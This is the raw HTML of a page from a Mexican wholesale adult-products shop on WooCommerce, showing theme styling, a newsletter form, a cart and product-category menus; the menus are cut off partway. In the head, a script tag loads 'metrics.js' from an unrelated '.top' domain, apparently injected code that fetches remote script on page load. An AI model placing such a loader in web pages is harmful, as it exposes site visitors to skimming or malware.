.badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="archive tax-product_tag term-3some term-1091 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-2114592859">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1486315280" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1486315280 {
  width: 60%;
}
#text-box-1486315280 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1486315280 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-2114592859 {
  padding-top: 500px;
}
#banner-2114592859 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-2114592859 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
